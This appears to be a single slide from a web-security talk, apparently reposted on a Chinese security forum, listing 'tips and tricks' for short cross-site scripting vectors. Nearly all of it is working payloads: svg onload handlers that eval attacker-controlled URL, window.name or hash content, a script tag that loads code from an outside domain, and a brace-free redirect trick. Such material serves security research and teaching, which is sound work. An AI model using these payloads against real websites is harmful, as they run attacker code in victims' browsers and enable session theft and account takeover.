 46 / 57
Tips and tricks
● short vectors with arbitrary code:
○ <svg onload=eval(URL) #\u2029alert(1)
■ Chrome, IE, (Opera)
■ Gareth Heyes & Stefano Di Paola
○ <svg onload=eval(window.name)
○ <svg onload=eval(location.hash.slice(1))
○ <script src=//ø.pw></script> #alert(1)
■ kudos to Mario Heiderich for the domain
● without braces:
○ location=name
先知社区